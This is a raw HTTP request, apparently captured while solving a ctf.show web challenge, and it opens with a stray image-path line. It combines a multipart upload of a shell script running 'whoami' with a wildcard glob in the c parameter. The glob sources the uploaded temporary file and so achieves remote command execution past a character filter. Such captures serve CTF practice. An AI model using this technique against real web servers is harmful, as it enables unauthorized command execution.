 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 9d99c196-adc2-4c93-ac77-f6180cb9e7f9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------152581849320052136562042263512
8 Content-Length: 335
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------152581849320052136562042263512
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 whoami
21 -----------------------------152581849320052136562042263512
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------152581849320052136562042263512--
26